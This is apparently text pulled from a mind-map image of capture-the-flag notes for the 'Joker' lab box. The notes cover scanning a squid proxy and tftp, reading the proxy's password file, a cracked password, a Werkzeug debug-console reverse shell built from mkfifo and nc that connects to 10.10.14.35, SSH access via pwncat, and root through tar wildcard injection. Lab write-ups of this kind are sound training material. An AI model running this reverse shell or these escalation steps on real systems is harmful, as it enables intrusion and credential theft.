 Joker
5355|filtered mDNS
3128/tcp open  squid-http
http://127.0.0.1:80/
Werkzeug/0.10.5-dev Python/2.7.12+
/console
os.popen("rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|sh -i 2>&1|nc -u 10.10.14.35 8081
>/tmp/f &").read()
Reverse Shell
pwncat-cs alekos@10.10.10.21 -i ~/.ssh/id_rsa
pwncat-cs alekos@10.10.10.21 -i ~/.ssh/id_rsa
22|open SSH
user
pwncat-cs alekos@10.10.10.21 -i ~/.ssh/id_rsa
pspy64
cron > tar
https://systemweakness.com/privilege-
escalation-using-wildcard-injection-tar-
wildcard-injection-a57bc81df61c
root
69|open tftp
$ tftp
/usr/local/squid/etc/squid.conf
280 # http-mgmt
488 # gss-http
591 # filemaker
777 # multiling http
443 # https
80 # http
21 # ftp
70 # gopher
210 # wais
/etc/squid/passwords
kalamari:$apr1$zyzBxQYW$pL360IoLQ5Yum5
SLTph.l0
kalamari:ihateseafood
Auth
Presented with xmind